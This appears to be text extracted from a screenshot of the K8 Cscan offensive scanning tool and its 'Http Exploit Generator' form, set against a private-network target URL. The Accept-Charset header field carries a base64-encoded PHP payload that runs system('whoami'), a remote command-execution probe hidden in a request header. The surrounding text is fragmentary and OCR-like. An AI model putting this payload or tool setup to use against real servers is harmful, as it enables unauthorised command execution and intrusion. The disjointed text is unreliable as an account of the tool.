 今天 (2)
netscan.dll
0.0.0.0
K8
c:\windows\system32\cmd.exe
Cscan 5.2
By K8gege
load netscan.dll
startwin-4udh62v7dmn\null
endHello World
Finished!
C:\Users\null\Desktop\Cscan>
e-h
K8 Cscan Http Exploit Generator by k8gege
TargetURL: http://192.168.1.26 POST Redirect
Build_DLL
AddURL:
PostData:
Test_DLL
Cookie:
UserAgent:
Referer:
Authorization: HttpBasic
ContentType:
Accept:
Accept-Encoding: gzip,deflate
Accept-Charset: ZWNobyAnc3RhcnQnO3N5c3RlbSgnd2hvYW1pJyk7ZWNobyAnZW5kJzs=
VIA:
CLIENT_IP:
X_FORWARDED_FOR:
HTTP_X_FORWARDED_FOR:
Result:
Replace: \r\n to Space \r\n to <br> <br> to Space <br> to \r\n
PocTag: PocName:
RegEx: